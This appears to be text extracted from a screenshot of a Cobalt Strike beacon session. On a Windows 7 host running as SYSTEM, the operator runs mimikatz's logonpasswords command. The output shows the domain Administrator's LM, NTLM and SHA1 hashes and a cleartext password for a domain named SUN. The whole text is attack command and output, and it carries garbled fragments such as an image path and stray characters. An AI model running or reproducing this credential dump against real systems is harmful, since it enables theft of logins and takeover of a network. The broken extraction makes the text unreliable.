 [11/29 21:06:45] beacon> logonpasswords
[11/29 21:06:45] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[11/29 21:06:45] [+] host called home, sent: 312954 bytes
[11/29 21:06:46] [+] received output:
Authentication Id : 0 ; 294825 (00000000:00047fa9)
Session : CachedInteractive from 1
User Name : Administrator
Domain : SUN
Logon Server : DC
Logon Time : 2024/11/29 16:11:28
SID : S-1-5-21-3388020223-1982701712-4030140183-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : SUN
* LM : c8c42d085b5e3da2e9260223765451f1
* NTLM : e8bea972b3549868cecd667a64a6ac46
* SHA1 : 3688af445e35efd8a4d4e0a9eb90b754a2f3a4ee
英 ·, 拼
tspkg :
* Username : Administrator
* Domain : SUN
* Password : dc123.com
wdigest :
* Username : Administrator
[WIN7] - x64 | SYSTEM * | 3216 - x64
last:1
beacon> S